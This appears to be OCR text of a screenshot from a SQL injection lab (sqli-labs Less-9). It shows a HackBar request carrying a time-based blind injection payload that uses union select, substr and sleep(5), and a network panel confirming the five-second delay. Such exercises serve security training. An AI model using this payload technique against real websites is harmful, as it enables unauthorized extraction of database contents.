 Welcome Dhakkan
You are in...........
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.159.129:8001/Less-9/?id=1 ' union select 1,2,if(substr(database(),4,8)='urity',sleep(5),NULL); %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192.168.1... /Less-9/?id=1 ' union select 1,2,if(sub document html 712 字节 707 ...
404 GET 192.168.1... favicon.ico FaviconLoad... html 已缓存 291 ...
消息头 Cookie 请求 响应 耗时
入队于：0 毫秒 开始于：-1 毫秒 下载于：5.01 秒
请求耗时
阻塞: -1 毫秒
DNS 解析: 0 毫秒
连接: 1 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 5.01 秒
接收: 0 毫秒
2 个请求 已传输 998 字节 / 712 字节 完成：5.08 秒 DOMContentLoaded: 5.03 秒 load: 5.05 秒